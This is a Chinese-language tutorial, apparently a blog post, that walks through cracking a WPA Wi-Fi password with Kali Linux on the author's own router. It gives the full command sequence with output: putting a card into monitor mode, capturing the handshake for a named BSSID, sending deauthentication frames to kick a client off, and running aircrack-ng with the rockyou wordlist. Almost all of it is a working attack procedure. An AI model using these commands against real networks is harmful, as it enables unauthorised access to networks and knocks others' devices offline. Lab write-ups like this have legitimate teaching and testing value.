实验准备
准备一台路由器、可以设置为混杂模式的无线网卡和kali linux
本次实验破解的WiFi基本信息如下:

获取当前环境Wi-Fi
1. 查看当前无线网卡工作模式
iwconfig wlan0
如:
┌──(shelmean㉿kali)-[~] └─$ iwconfig wlan0 wlan0 IEEE 802.11 ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off Power Management:off
2. 设置网卡为混杂模式
设置为混杂模式(Monitor)时会提示需要kill掉一些干扰进程,使用 airmon-ng check kill 可以kill掉干扰进程
sudo airmon-ng start wlan0
如下,设置为混杂模式后 wlan0 变成了 wlan0mon
┌──(shelmean㉿kali)-[~] └─$ sudo airmon-ng start wlan0 [sudo] shelmean 的密码: Found 2 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode PID Name 411 NetworkManager 576 wpa_supplicant PHY Interface Driver Chipset phy0 wlan0 mt76x2u MediaTek Inc. MT7612U 802.11a/b/g/n/ac (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0) ┌──(shelmean㉿kali)-[~] └─$ ifconfig lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 8 bytes 400 (400.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 8 bytes 400 (400.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 wlan0mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 unspec 8C-88-2B-10-04-16-30-30-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC) RX packets 1821 bytes 574539 (561.0 KiB) RX errors 0 dropped 1821 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ┌──(shelmean㉿kali)-[~] └─$ iwconfig wlan0mon wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off Power Management:on
3. kill掉干扰进程
┌──(shelmean㉿kali)-[~] └─$ sudo airmon-ng check kill Killing these processes: PID Name 576 wpa_supplicant

4. 扫描附近 Wi-Fi
sudo airodump-ng wlan0mon
抓取四次握手报文
1. 指定抓取指定无线网络的报文

sudo airodump-ng -c 6 --bssid 24:6F:8C:80:16:60 -w mercury.cap wlan0mon
测试 Wi-Fi 为 ABC-Mercury-2.4G,扫描出来看到 BSSID 为 24:6F:8C:80:16:60 信道为 6
抓取的报文保存为 mercury.cap
目前有两个Station连接在上面,其中 9C:28:F7:9A:1B:14 为我自己的手机Mac
2. 将station踢下线
为了抓取四次握手报文,新开一个terminal,使用 aireplay-ng 攻击工具将 station 踢下线
aireplay-ng -0 5 -a 24:6F:8C:80:16:60 -c 9C:28:F7:9A:1B:14 wlan0mon

然后等手机重连,可以看到抓取到了握手报文

3. 跑字典
rockyou.txt 为字典文件
aircrack-ng -w rockyou.txt -b 24:6F:8C:80:16:60 mercury.cap-01.cap

短短几分钟就找到我们路由器的密码了